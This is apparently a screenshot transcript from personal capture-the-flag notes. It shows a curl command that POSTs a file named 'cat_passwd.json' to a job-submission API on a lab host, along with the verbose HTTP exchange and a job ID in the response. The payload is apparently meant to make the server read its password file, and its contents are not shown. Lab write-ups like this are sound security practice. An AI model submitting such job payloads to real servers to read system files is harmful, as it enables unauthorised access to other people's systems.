 ~/Documents/notes-stuff/PG/CTF-200-6
→ curl -v http://192.168.249.37:9000/api/jobs/ -d @cat_passwd.json -H "Cont
ent-Type: application/json"
*   Trying 192.168.249.37:9000...
* Connected to 192.168.249.37 (192.168.249.37) port 9000 (#0)
> POST /api/jobs/ HTTP/1.1
> Host: 192.168.249.37:9000
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 219
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Content-Type: application/json; charset=utf-8
< Content-Length: 41
< Date: Wed, 27 Dec 2023 17:31:40 GMT
< Server: Python/3.8 aiohttp/3.9.1
<
* Connection #0 to host 192.168.249.37 left intact
{"job_id": "wtf", "submission_id": "wtf"}~/Documents/notes-stuff/PG/CTF-200
-6